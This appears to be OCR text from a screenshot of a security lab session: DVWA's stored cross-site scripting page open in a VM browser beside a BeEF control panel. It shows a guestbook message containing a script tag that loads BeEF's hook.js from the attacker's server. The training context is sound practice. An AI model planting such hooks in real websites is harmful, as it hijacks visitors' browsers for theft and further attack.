 Vagrant_default_1653069888686_49409 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Google Chrome Sun 10:24
BeEF Control Pa Sign in - Google A 0.0.0.0:3000/den Vulnerability: Sto
Not secure 192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Stored Cross Site Scripting
Name * Bob
Message * <script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: Bob
Message:
Elements » 628
cellpadding="2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage"
cols="50" rows="3" maxlength=
"75"></textarea> == $0
</td>
</tr>
<tr>
<td width="100">&nbsp;</td>
<td>…</td>
</tr>
… ode_area form table tbody tr td textarea …
Styles Computed Layout Event Listeners »
Filter :hov .cls +
Right Ctrl